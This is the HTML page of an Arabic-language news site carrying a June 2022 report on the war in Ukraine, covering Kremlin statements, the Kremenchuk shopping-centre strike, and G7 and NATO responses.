 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/34276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/34276" />
<link rel='shortlink' href='https://arabiansforum.net/?p=34276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F34276" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F34276&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="الكرملين: الهجوم ينتهي فور استسلام كييف والغرب يطيل أمد الصراع" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2022/06/ال-4-2.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2022/06/ال-4-2.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2022/06/ال-4-2.jpg" />
<meta property="og:image:width" content="1368" />
<meta property="og:image:height" content="911" />
<meta property="og:url" content="https://arabiansforum.net/archives/34276" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="&#8220;السبع&#8221; تتعهّد رفع الكلفة على موسكو وستولتنبرغ: أوكرانيا تواجه &#8220;وحشيةً&#8221; لم تشهدها أوروبا منذ الحرب العالمية الثانية. قال الكرملين، الثلاثاء، إن هجومه في أوكرانيا سينتهي عندما تستسلم السلطات والجيش الأوكرانيان، وأكد وزير الخارجية الروسي سيرغي لافروف أنه كلما أرسلت الدول الغربية مزيداً من الأسلحة إلى كييف طال أمد الصراع، في حين دعا الأمين العام لحلف &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-34276 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 22 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-51 tie-current-menu"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79 tie-current-menu"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a><em class="delimiter">|</em><span class="current">الكرملين: الهجوم ينتهي فور استسلام كييف والغرب يطيل أمد الصراع</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062a\u062d\u0642\u064a\u0642\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/reports-and-investigations"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الكرملين: الهجوم ينتهي فور استسلام كييف والغرب يطيل أمد الصراع		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 29, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 295 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 7 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2022/06/ال-4-2-780x470.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">&#8220;السبع&#8221; تتعهّد رفع الكلفة على موسكو وستولتنبرغ: أوكرانيا تواجه &#8220;وحشيةً&#8221; لم تشهدها أوروبا منذ الحرب العالمية الثانية. قال الكرملين، الثلاثاء، إن هجومه في أوكرانيا سينتهي عندما تستسلم السلطات والجيش الأوكرانيان، وأكد وزير الخارجية الروسي سيرغي لافروف أنه كلما أرسلت الدول الغربية مزيداً من الأسلحة إلى كييف طال أمد الصراع، في حين دعا الأمين العام لحلف شمال الأطلسي (ناتو) ينس ستولتنبرغ الدول الأعضاء في الحلف إلى مواصلة دعم أوكرانيا، معتبراً أنها تواجه &#8220;وحشيةً&#8221; لم تشهدها أوروبا &#8220;منذ الحرب العالمية الثانية&#8221;.</p>
<p style="text-align: justify;">وصرح المتحدث باسم الرئاسة الروسية دميتري بيسكوف، قائلاً، &#8220;يمكن للجانب الأوكراني إنهاء النزاع في غضون يوم واحد. يجب إصدار أوامر للوحدات القومية بإلقاء السلاح، ويجب إصدار أوامر للجنود الأوكرانيين بإلقاء أسلحتهم، ويجب تنفيذ كل الشروط التي وضعتها روسيا. حينها سينتهي كل شيء خلال يوم واحد&#8221;.</p>
<p style="text-align: justify;">ولم يتم تحديد مهلة أو جدول زمني من الجانب الروسي، بحسب بيسكوف الذي أوضح &#8220;نحن نتوجه بالنظر إلى تصريحات رئيسنا&#8221;. وأكد مجدداً أن &#8220;العملية العسكرية الخاصة تسير وفقاً للخطة&#8221;، مستخدماً التعبير الملطف الرائج في روسيا عند التحدث عن الهجوم على أوكرانيا.</p>
<p style="text-align: justify;">وتأتي تصريحات بيسكوف رداً على كلام أدلى به الرئيس الأوكراني فولوديمير زيلينسكي أمام قادة دول مجموعة الدول الصناعية السبع الكبرى التي طالبها &#8220;ببذل قصارى جهدها&#8221; لوضع حد للنزاع الذي تشهده بلاده قبل نهاية العام.</p>
<p style="text-align: justify;">زيلينسكي يريد تصنيف روسيا &#8220;إرهابية&#8221;</p>
<p style="text-align: justify;">ودعا زيلينسكي، الثلاثاء، إلى تصنيف روسيا &#8220;دولة راعية للإرهاب&#8221;، وذلك غداة غارة روسية على مركز تسوق وسط أوكرانيا أسفرت بحسب كييف عن مقتل &#8220;أكثر من 20 شخصاً&#8221;.</p>
<p style="text-align: justify;">وقال زيلينسكي عبر تطبيق &#8220;تلغرام&#8221;، &#8220;فقط الإرهابيون المجانين الذين يجب ألا يكون لهم مكان على الأرض، قادرون على إطلاق الصواريخ ضد أهداف مدنية&#8221;. وأضاف، &#8220;هذه ليست ضربات صاروخية أخطأت هدفها، وأصابت رياض أطفال ومدارس ومراكز تسوق ومبانيَ سكنية، إنها ضربات متعمدة&#8221;. وخلص إلى أنه &#8220;يجب تصنيف روسيا دولة راعية للإرهاب. يجب للعالم بالتالي أن يوقف الإرهاب الروسي&#8221;.</p>
<p style="text-align: justify;">الرواية الروسية</p>
<p style="text-align: justify;">الرد الروسي جاء اليوم على لسان وزارة الدفاع التي قالت إنها قصفت بالصواريخ مستودع أسلحة في مدينة كريمنتشوك الأوكرانية، مما أسفر عن انفجار ذخيرة أدى إلى نشوب حريق في مركز تجاري قريب.</p>
<p style="text-align: justify;">وزير الخارجية الروسي نفى بدوره في مؤتمر صحافي خلال زيارة لتركمنستان، أن تكون روسيا استهدفت مركز التسوق، مكرراً رواية وزارة الدفاع الروسية بأن المركز التجاري كان خالياً وقت اندلاع حريق نتيجة قصف روسيا لمستودع فيه أسلحة غربية في الجوار.</p>
<p style="text-align: justify;">وعلى صعيد معركة العقوبات المتبادلة، أعلنت روسيا الثلاثاء منع دخول 25 أميركياً إضافياً إلى أراضيها، بينهم جيل بايدن، زوجة الرئيس الأميركي جو بايدن، وابنته آشلي، مشيرةً إلى أن ذلك يأتي رداً على العقوبات التي فرضتها واشنطن على موسكو. وتتضمن اللائحة أيضًا زعيم الأقلية الجمهورية في مجلس الشيوخ ميتش ماكونيل وأعضاء آخرين في المجلس على غرار شارل غراسلي وكيرستن جيليبراند وسوزان كولينز وأساتذة جامعيين مثل فرانسيس فوكوياما.</p>
<p style="text-align: justify;">ستولتنبرغ: &#8220;وحشية&#8221; لم تشهدها أوروبا منذ الحرب العالمية الثانية</p>
<p style="text-align: justify;">ودعا الأمين العام لحلف شمال الأطلسي الدول الأعضاء في الحلف إلى مواصلة تقديم الدعم لأوكرانيا، معتبراً أن هذه الأخيرة تواجه &#8220;وحشيةً&#8221; لم تشهدها أوروبا &#8220;منذ الحرب العالمية الثانية&#8221; جراء الهجوم الروسي.</p>
<p style="text-align: justify;">وصرّح قبل ساعات من افتتاح قمة الحلف في مدريد، &#8220;سنتفق على برنامج دعم كامل لأوكرانيا لمساعدتها في ضمان احترام حقها في الدفاع المشروع عن النفس. من المهم للغاية أن نكون مستعدين لمواصلة تقديم دعمنا لكييف التي تواجه الآن وحشية لم تشهدها أوروبا منذ الحرب العالمية الثانية&#8221;.</p>
<p style="text-align: justify;">وسلّم حلفاء الـ&#8221;ناتو&#8221; أسلحة تقدر قيمتها بمليارات الدولارات إلى كييف لتتمكن من مواجهة القوات الروسية. ويفترض أن يوافق التحالف على حزمة مشتركة إضافية خلال القمة في مدريد، تشمل معدات اتصالات آمنة وأنظمة مضادة للطائرات المسيّرة وتدريبات لمساعدة أوكرانيا على استخدام أسلحة غربية أكثر حداثة على المدى الطويل.</p>
<p style="text-align: justify;">وكتب الرئيس الأوكراني الذي من المقرر أن يتحدث أمام قادة الـ&#8221;ناتو&#8221;، على &#8220;تويتر&#8221;، أنه أجرى محادثة هاتفية مع ستولتنبرغ في وقت سابق لتأكيد &#8220;أهمية نظام دفاع صاروخي قوي لأوكرانيا لمنع الهجمات الإرهابية الروسية&#8221;.</p>
<p style="text-align: justify;">لا تهملوا التحذيرات</p>
<p style="text-align: justify;">وبالعودة إلى مركز تسوق كريمنتشوك، قال دميتري لونين الذي يرأس بالوكالة إدارة منطقة بولتافا، صباح الثلاثاء، &#8220;18 قتيلاً&#8230; خالص التعازي للعائلات والأقارب. عناصر الإنقاذ يواصلون العمل&#8221;. وتقع مدينة كريمينتشوك على بعد 330 كيلومتراً جنوب شرقي كييف، وتبعد أكثر من 200 كيلومتر عن خط الجبهة.</p>
<p style="text-align: justify;">وأفاد مراسل وكالة الصحافة الفرنسية في المكان أن القسم الأكبر من المبنى انهار واحترق.</p>
<p style="text-align: justify;">وتم نصب أربع رافعات عملاقة في الموقع لنقل الحطام. وجرى تحويل موقف سيارات المركز التجاري إلى ساحة إسعافات حيث كان يعمل رجال الإنقاذ والإطفاء. وبقيت بضعة أحرف خضراء من اسم المركز التجاري فوق المبنى مع قطع من البلاستيك المحترق، معلقة.</p>
<p style="text-align: justify;">وناشد مدير أجهزة الإسعاف الأوكرانية سيرغي كروك عبر &#8220;تلغرام&#8221;، المواطنين اتخاذ أقصى درجات الحيطة والحذر حال سماعهم دوي صفارات الإنذار التي تنبههم إلى حصول ضربات جوية. وقال، &#8220;أشدد مرة أخرى: لا تهملوا التحذيرات المتعلقة بالغارات الجوية!&#8221;.</p>
<p style="text-align: justify;">وفي وقت سابق، قال وزير الدفاع الأوكراني إن ضربة كريمنتشوك كان مخططاً لها لتتزامن مع وقت الذروة في المركز التجاري لكي تتسبب في أكبر عدد من الضحايا.</p>
<p style="text-align: justify;">&#8220;جريمة حرب&#8221;</p>
<p style="text-align: justify;">واستدعى الهجوم تنديداً من الأمم المتحدة وزعماء العالم. واتهم قادة دول مجموعة السبع، مساء الاثنين، روسيا بارتكاب &#8220;جريمة حرب&#8221; باستهدافها بضربة صاروخية &#8220;شنيعة&#8221; مركز تسوق في وسط أوكرانيا.</p>
<p style="text-align: justify;">وقال القادة المجتمعون في قمة في جنوب ألمانيا في بيان مشترك، إن &#8220;الهجمات العشوائية ضد مدنيين أبرياء تشكل جريمة حرب&#8221;، مؤكدين أن مجموعة السبع &#8220;تدين بشدة الهجوم الشنيع&#8221; وتؤكد وجوب &#8220;محاسبة&#8221; الرئيس الروسي فلاديمير بوتين.</p>
<p style="text-align: justify;">ووصف الرئيس الفرنسي إيمانويل ماكرون قصف القوات الروسية مركز تسوق في وسط أوكرانيا بـ&#8221;الرعب المطلق&#8221;، داعياً الشعب الروسي إلى &#8220;رؤية الحقيقة&#8221; كما هي. وقال ماكرون في تغريدة باللغتين الأوكرانية والروسية أرفقها بمقطع فيديو لمركز التسوق والنيران تلتهمه، &#8220;إننا نشاطر عائلات الضحايا آلامهم&#8221;، مؤكداً أنه يشعر بـ&#8221;الغضب إزاء مثل هذا الخزي&#8221;.</p>
<p style="text-align: justify;">وفي هجوم منفصل، الاثنين، أدّت ضربات روسية إلى مقتل ثمانية مدنيين على الأقل في مدنية ليسيتشانك، بينما كانوا يتزودون بالمياه، وفق حاكم المنطقة سيرغي غايداي.</p>
<p style="text-align: justify;">وأدت ضربة في خاركيف إلى مقتل أربعة اشخاص وجرح 19 بينهم أربعة أطفال، وفق أوليغ سينيغوبوف، رئيس الإدارة المدنية في المدينة. وقال في بيان على &#8220;تلغرام&#8221;، إن &#8220;العدو يتعمد ترهيب المدنيين&#8221;.</p>
<p style="text-align: justify;">جلسة طارئة لمجلس الأمن</p>
<p style="text-align: justify;">ودعت أوكرانيا إلى عقد اجتماع طارئ لمجلس الأمن الدولي في شأن الضربات الروسية الأخيرة على أهداف مدنية، وفق ما أفادت رئاسة الهيئة الأممية الإثنين، مشيرة إلى أن الجلسة ستُعقد مساء الثلاثاء.</p>
<p style="text-align: justify;">وقال متحدث باسم البعثة الألبانية التي تتولى حالياً الرئاسة الدورية لمجلس الأمن، إن الضربة الصاروخية التي استهدفت مركزاً تجارياً في مدينة كريمنتشوك &#8220;هي المحور الرئيس&#8221; للاجتماع المقرر عقده الثلاثاء في الساعة 19:00 بتوقيت غرينتش.</p>
<p style="text-align: justify;">وأضاف المتحدث أن &#8220;القصف في جميع أنحاء كييف&#8221;، الأحد، الذي طاول مجمعاً سكنياً ستتم مناقشته أيضاً خلال الاجتماع.</p>
<p style="text-align: justify;">&#8220;دول السبع&#8221; تتعهد دعم أوكرانيا</p>
<p style="text-align: justify;">وتعهّدت كبرى القوى الصناعية في العالم جعل روسيا تدفع ثمناً باهظاً لهجومها على أوكرانيا، وفق ما أكد المستشار الألماني أولاف شولتز الثلاثاء، قائلاً &#8220;يجب ألا يسمح لبوتين بأن ينتصر&#8221;.</p>
<p style="text-align: justify;">وقال في مؤتمر صحافي أعقب قمة المجموعة، &#8220;تقف مجموعة السبع صفاً واحداً في دعمها لأوكرانيا&#8221;. وأضاف شولتز، &#8220;سنواصل رفع الكلفة السياسية والاقتصادية لهذه الحرب بالنسبة للرئيس (فلاديمير) بوتين ونظامه&#8221;.</p>
<p style="text-align: justify;">وعلى مدى ثلاثة أيام، أعلنت مجموعة السبع عن إجراءات جديدة للضغط على بوتين، من بينها خطة للعمل من أجل تحديد سقف لأسعار النفط الروسي. واتفقت المجموعة أيضاً على فرض حظر على استيراد الذهب الروسي، وهي خطوة ستزيد من تجفيف إيرادات موسكو.</p>
<p style="text-align: justify;">في المقابل، حشدت الدول السبع الدعم المالي لأوكرانيا وبلغت المساعدات حتى الآن 29.5 مليار دولار. وقال رئيس الوزراء البريطاني بوريس جونسون، &#8220;ما اتفق عليه بالأساس&#8230; هو منح الأوكرانيين القدرة على الصمود الاستراتيجي التي يحتاجون إليها لإحداث تغيير، لمحاولة تغيير دينامية الوضع. هذا ما يجب أن يحدث&#8221;.</p>
<p style="text-align: justify;">وفي وقت سابق الاثنين، تعهدت دول مجموعة السبع الوقوف إلى جانب أوكرانيا &#8220;مهما استغرق الأمر من وقت&#8221;. وجاء ذلك بعد أن خاطب الرئيس الأوكراني عبر رابط فيديو قادة المجموعة خلال قمتهم في جبال الألب بولاية بافاريا الألمانية، وطلب منهم أسلحة ومنظومات دفاع جوي بما يمكن بلاده من أن تكون لها اليد الطولى في الحرب مع روسيا في غضون عدة أشهر.</p>
<p style="text-align: justify;">لكن الجهود المبذولة لحشد دول جنوب العالم وراء القضية الأوكرانية لم تشهد كثيراً من النجاح، إذ لم تسفر دعوة خمس دول نامية سوى عن مشاركة مجموعة السبع في بيان معتدل الصياغة يشيد &#8220;بالمدافعين الشجعان&#8221; عن الديمقراطية من دون الإشارة صراحة إلى الهجوم الروسي على أوكرانيا.</p>
<p style="text-align: justify;">واستهدف بيان قادة مجموعة السبع الإشارة إلى أن أعضاءها مستعدون لدعم أوكرانيا على المدى الطويل، في وقت مثل فيه التضخم المرتفع ونقص الطاقة، اللذان تفاقما جراء الهجوم الروسي، اختباراً لعزم الغرب على فرض عقوبات. وجاء في البيان، &#8220;سنواصل تقديم الدعم المالي والإنساني والعسكري والدبلوماسي والوقوف مع أوكرانيا مهما استغرق الأمر من وقت&#8221;.</p>
<p style="text-align: justify;">شركة تركية تهب أوكرانيا 3 طائرات مسيّرة</p>
<p style="text-align: justify;">في غضون ذلك، أعلنت شركة &#8220;بايكار&#8221; التركية لصناعة الطائرات المسيّرة التي يتولى صهر الرئيس رجب طيب أردوغان منصب مدير فيها، أنها ستهب الجيش الأوكراني ثلاثاً من طائراتها.</p>
<p style="text-align: justify;">وفي بيان نُشر، الاثنين، على &#8220;تويتر&#8221;، أشارت الشركة إلى أن حملة تمويل جماعي تمكنت من جمع المال الكافي لشراء عدد من طائراتها المسيّرة من طراز &#8220;تي بي 2&#8221; ليستخدمها الأوكرانيون &#8220;في الدفاع عن وطنهم&#8221;.</p>
<p style="text-align: justify;">وأضاف البيان، أن &#8220;(بايكار) لن تقبل تلقي ثمن مقابل طائرات (تي بي 2)، وسترسل من دون مقابل ثلاث طائرات مسيّرة إلى جبهة الحرب الأوكرانية&#8221;. وطلبت الشركة &#8220;تحويل الأموال التي تم جمعها بدلاً من ذلك إلى شعب أوكرانيا المناضل&#8221;.</p>
<p style="text-align: justify;">ولم يسبق أن أعلنت تركيا عن أي مساعدة عسكرية لأوكرانيا، لكن من الصعب أن تتم هذه الهبة من دون موافقة أردوغان. وكانت أوكرانيا قد أشارت إلى أن الطائرات المسيّرة التركية التي كانت تمتلكها في بداية الحرب أبلت بلاءً حسناً ضد القوات الروسية.</p>
<p style="text-align: justify;">وواحد من مديري &#8220;بايكار&#8221; هو سلجوق بيرقدار، زوج ابنة أردوغان الصغرى. ومدير الشركة الآخر هو خلوق، شقيق بيرقدار.</p>
<p style="text-align: justify;">ويأتي هذا الإعلان في وقت تعوق فيه تركيا العضو في حلف شمال الأطلسي انضمام فنلندا والسويد إلى الحلف بسبب توفيرهما، على حد قول أردوغان، ملاذاً آمناً للمتمردين الأكراد.</p>
<p style="text-align: justify;">وبينما دانت تركيا الهجوم الروسي على أوكرانيا، حاولت أيضاً القيام بدور الوسيط بين الجانبين ولم تنضم إلى العقوبات التي فرضتها الولايات المتحدة والاتحاد الأوروبي على موسكو.</p>
<p style="text-align: justify;">وفي بداية يونيو (حزيران)، عرضت &#8220;بايكار&#8221; على ليتوانيا طائرة مسيّرة قتالية بشكل مجاني، مقابل أن يتم تخصيص الأموال التي جمعها الليتوانيون لشراء طائرة لصالح القوات الأوكرانية للمساعدات الإنسانية.</p>
